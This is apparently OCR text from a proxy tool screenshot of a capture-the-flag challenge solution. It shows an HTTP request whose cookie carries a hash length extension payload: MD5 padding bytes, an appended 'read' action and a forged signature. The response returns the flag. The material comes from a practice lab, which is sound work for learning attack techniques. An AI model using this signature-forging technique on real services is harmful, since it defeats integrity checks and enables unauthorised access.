 Request
数据包扫描
美 化
热加载
构造请求
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host ? : 7c18068b-f72e-4253-9241-c49da9bf1a6a.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Cookie:
action=scan%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%e0%00%00%00%00%00%00%00read;
sign=677ae112e086b6faf3c0f2088773371c
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
Responses
69bytes / 148ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 12 Feb 2025 06:45:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Cache-Control: no-cache
7 Content-Length: 72
8
9 { "code": 200, "data": "flag
{24270e18-7136-4fe7-93d6-e61713c16837}\n" }
10
远端地址:127.0.0.1:7890; 响应
时间:148ms; 总耗时:175ms; U
RL:http://7c18068b-f72e-425
3-9241...